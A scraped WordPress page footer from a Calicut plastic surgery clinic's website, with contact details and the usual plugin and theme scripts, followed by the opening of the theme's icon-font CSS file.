<li id="menu-item-829" class="menu-item menu-item-type-taxonomy menu-item-object-cpt_services_group menu-item-829"><a href="https://calicutplasticsurgery.com/services_group/trauma-surgeries/">Trauma Surgeries</a></li>
<li id="menu-item-831" class="menu-item menu-item-type-taxonomy menu-item-object-cpt_services_group menu-item-831"><a href="https://calicutplasticsurgery.com/services_group/post-burn-scars/">Post Burn Scars</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-cpt_services_group menu-item-830"><a href="https://calicutplasticsurgery.com/services_group/other-surgeries/">Other Surgery</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Menu</h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://calicutplasticsurgery.com/about-calicut-plastic-surgery-kerala/">About Us</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://calicutplasticsurgery.com/doctors-plastic-cosmetic-surgeon-kerala/">Doctors</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://calicutplasticsurgery.com/gallery-best-plastic-surgery-kerala/">Gallery</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://calicutplasticsurgery.com/news/">News</a></li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://calicutplasticsurgery.com/contacts/">Contacts</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><div id="widget_contacts_949875478" class="widget_area sc_widget_contacts vc_widget_contacts wpb_content_element  vc_custom_1683815873973"><aside id="widget_contacts_949875478_widget" class="widget widget_contacts"><h5 class="widget_title">Quick Contact</h5><div class="contacts_wrap"><div class="contacts_info"><a href="tel:DrKHafizMuhammed+919249446376" class="contacts_phone">Dr. K. Hafiz Muhammed- +91 9249446376</a></div></div><!-- /.contacts_wrap --></aside></div></div><div class="sc_layouts_item"><div id="widget_contacts_1018483870" class="widget_area sc_widget_contacts vc_widget_contacts wpb_content_element  vc_custom_1683813586132"><aside id="widget_contacts_1018483870_widget" class="widget widget_contacts"><div class="contacts_wrap"><div class="contacts_info"><a href="tel:DrJohnOommen+919947334427" class="contacts_phone">Dr. John Oommen- +91 9947334427</a></div></div><!-- /.contacts_wrap --></aside></div></div><div class="sc_layouts_item"><div id="widget_contacts_1495629234" class="widget_area sc_widget_contacts vc_widget_contacts wpb_content_element  vc_custom_1683816014377"><aside id="widget_contacts_1495629234_widget" class="widget widget_contacts"><div class="contacts_wrap"><div class="contacts_info"><a href="tel:DrJosephCherian9495863090" class="contacts_phone">Dr. Joseph Cherian- 9495863090</a></div></div><!-- /.contacts_wrap --></aside></div></div><div class="sc_layouts_item"><div id="widget_contacts_793577110" class="widget_area sc_widget_contacts vc_widget_contacts wpb_content_element"><aside id="widget_contacts_793577110_widget" class="widget widget_contacts"><div class="contacts_wrap"><div class="contacts_info"><span class="contacts_email"><a href="mailto:c&#97;licu&#116;pla&#115;&#116;&#105;csu&#114;ger&#121;&#64;&#103;&#109;ail&#46;&#99;&#111;&#109;">&#99;al&#105;&#99;&#117;&#116;&#112;l&#97;&#115;&#116;&#105;c&#115;&#117;&#114;gery&#64;&#103;m&#97;&#105;&#108;.c&#111;&#109;</a></span><a href="tel:+914952351155" class="contacts_phone">+91 495 235 1155</a></div></div><!-- /.contacts_wrap --></aside></div></div></div></div></div></div><div class="vc_empty_space  vc_custom_1611989728128 sc_height_small"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div><!-- /.sc_content --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1535022632925 vc_row-has-fill shape_divider_top-none shape_divider_bottom-none sc_layouts_row sc_layouts_row_type_compact"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_1162285864"
		class="sc_content sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_empty_space  vc_custom_1535026085278"   style="height: 0px"><span class="vc_empty_space_inner"></span></div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p style="text-align: center;"><span class="copyright-year">© 2026</span> <strong>Calicut Plastic Surgery.</strong> All rights reserved. | Maintenance and Digital Marketing services by <a href="https://gracewelltechnologies.in">Gracewell Technologies</a></p>
</div>
		</div></div><div class="vc_empty_space  vc_custom_1535026110472"   style="height: 0px"><span class="vc_empty_space_inner"></span></div></div></div><!-- /.sc_content --></div></div></div></div></footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/renewal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'59b41255e9',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://calicutplasticsurgery.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<div id="wa"></div><script type="text/javascript" src="https://calicutplasticsurgery.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://calicutplasticsurgery.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://calicutplasticsurgery.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/calicutplasticsurgery.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://calicutplasticsurgery.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://calicutplasticsurgery.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://calicutplasticsurgery.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://calicutplasticsurgery.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.9" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://calicutplasticsurgery.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://calicutplasticsurgery.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://calicutplasticsurgery.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://calicutplasticsurgery.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://calicutplasticsurgery.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://calicutplasticsurgery.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.9" id="jquery-ui-slider-access-js"></script>
<script type="text/javascript" src="https://calicutplasticsurgery.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.js" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://calicutplasticsurgery.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https://calicutplasticsurgery.com/wp-admin/admin-ajax.php","ajax_nonce":"3bbf1d415a","site_url":"https://calicutplasticsurgery.com","post_id":"1600","vc_edit_mode":"0","popup_engine":"magnific","scroll_progress":"hide","animate_inner_links":"0","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","ajax_views":"","menu_cache":[".menu_mobile_inner \u003E nav \u003E ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","shapes_url":"https://calicutplasticsurgery.com/wp-content/themes/renewal/trx_addons/css/shapes/","msg_rating_already_marked":"You have already rated this post with mark {{X}}","elementor_stretched_section_container":"","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://calicutplasticsurgery.com/wp-content/plugins/trx_addons/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://calicutplasticsurgery.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://calicutplasticsurgery.com/wp-admin/admin-ajax.php","nonce":"7f29a93877","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://calicutplasticsurgery.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://calicutplasticsurgery.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://calicutplasticsurgery.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" id="wpgdprc.js-js-extra">
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https://calicutplasticsurgery.com/wp-admin/admin-ajax.php","ajaxSecurity":"3ea9a67ba1","isMultisite":"","path":"/","blogId":""};
//# sourceURL=wpgdprc.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://calicutplasticsurgery.com/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1767417231" id="wpgdprc.js-js"></script>
<script type="text/javascript" id="renewal-init-js-extra">
/* <![CDATA[ */
var RENEWAL_STORAGE = {"ajax_url":"https://calicutplasticsurgery.com/wp-admin/admin-ajax.php","ajax_nonce":"3bbf1d415a","site_url":"https://calicutplasticsurgery.com","theme_url":"https://calicutplasticsurgery.com/wp-content/themes/renewal/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#4b55ad","button_hover":"slide_left"};
//# sourceURL=renewal-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://calicutplasticsurgery.com/wp-content/themes/renewal/js/__scripts.js" id="renewal-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://calicutplasticsurgery.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://calicutplasticsurgery.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://calicutplasticsurgery.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://calicutplasticsurgery.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":1226,"accountName":"Dr. John Oommen","avatar":"","number":"+919947334427","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Need Help? Chat with us","responseText":".","description":"","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Need Help? ","btnLabelWidth":"97","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"18","btnBottomDistance":"78","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://calicutplasticsurgery.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://calicutplasticsurgery.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://calicutplasticsurgery.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 83e878c089cad405cf911c1801555497 --><!-- end Simple Custom CSS and JS -->
<style type="text/css" id="trx_addons-inline-styles-inline-css">.vc_custom_1535018919777{padding-top: 1.6rem !important;padding-bottom: 1.6rem !important;}.vc_custom_1535554870327{padding-top: 1rem !important;padding-bottom: 1rem !important;background-color: #4b55ad !important;}.vc_custom_1535554920844{padding-top: 1rem !important;padding-bottom: 1rem !important;background-color: #4b55ad !important;}.vc_custom_1611989655325{padding-top: 20px !important;padding-bottom: 20px !important;}.vc_custom_1535022632925{background-color: #1e2035 !important;}.vc_custom_1611989719662{padding-bottom: 1.3rem !important;}.vc_custom_1611989728128{padding-bottom: 2.4rem !important;}.vc_custom_1612010361314{padding-right: 2rem !important;}.vc_custom_1683815873973{padding-bottom: 15px !important;}.vc_custom_1683813586132{padding-bottom: 15px !important;}.vc_custom_1683816014377{padding-bottom: 15px !important;}.vc_custom_1535026085278{padding-bottom: 0.5rem !important;}.vc_custom_1535026110472{padding-bottom: 0.5rem !important;}</style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://calicutplasticsurgery.com/wp-content/themes/renewal/css/font-icons/css/fontello-embedded.css
body_size: 206955
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?41696359');
  src: url('../font/fontello.eot?41696359#iefix') format('embedded-opentype'),
       url('../font/fontello.svg?41696359#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'fontello';
  src: url('[data-uri]') format('woff'),
       url('[data-uri]') format('truetype');
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?41696359#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;

 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
